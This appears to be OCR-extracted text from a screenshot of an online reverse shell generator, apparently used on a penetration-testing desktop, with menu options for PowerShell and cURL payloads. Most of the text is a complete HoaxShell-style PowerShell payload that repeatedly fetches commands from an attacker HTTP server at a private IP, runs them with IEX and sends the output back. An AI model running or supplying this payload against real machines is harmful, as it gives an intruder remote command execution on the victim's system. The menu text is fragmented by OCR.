 Applications Places System Tue Apr 2, 03:21
Online - Reverse Shell Ge
http://localhost/
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Windows CMD cURL
PowerShell IEX
PowerShell IEX Constr
Lang Mode
PowerShell Outfile
PowerShell Outfile
Constr Lang Mode
Windows CMD cURL
https
PowerShell IEX https
PowerShell Constr
Lang Mode IEX https
$s='10.10.1.13:444 ;$i='14f30f27-650c00d7-
fef40df7';$p='http://';$v=IRM -UseBasicParsing -Uri
$p$s/14f30f27 -Headers @{"Authorization"=$i};while ($true)
{$c=(IRM -UseBasicParsing -Uri $p$s/650c00d7 -Headers
@{"Authorization"=$i});if ($c -ne 'None') {$r=IEX $c
-ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject
$r;$t=IRM -Uri $p$s/fef40df7 -Method POST -Headers
@{"Authorization"=$i} -Body
([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep
0.8}
Menu Online - Reverse Shell... [attacker]